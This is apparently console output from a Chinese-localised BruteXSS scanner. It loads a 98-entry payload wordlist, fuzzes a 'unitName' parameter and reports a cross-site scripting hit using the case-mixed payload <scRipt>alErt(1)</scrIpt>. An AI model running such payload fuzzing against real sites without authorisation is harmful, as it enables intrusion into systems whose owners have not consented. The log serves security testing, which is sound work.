 [?] 输入字典的位置 (按Enter键使用默认 wordlist.txt)
[?] > C:\Users\BJCA\Desktop\ 红日\brutexss\wordlist-small.txt
[+] 从指定字典加载载荷.....
[+] 98 攻击载荷加载...
[+] Bruteforce start:
[+] 测试 'unitName' 参数...
[+] 2 / 98 攻击载荷注入...
[!] XSS 漏洞发现!
[!] 参数: unitName
[!] 攻击载荷: <scRipt>alErt(1)</scrIpt>
[+] Bruteforce完成。
[+] 1 参数是 容易攻击的 xss.
[+] 扫描结果 :
+----+------------+----------------+
| Id | Parameters | Status |
+----+------------+----------------+
| 0 | unitName | 脆弱的 |
+----+------------+----------------+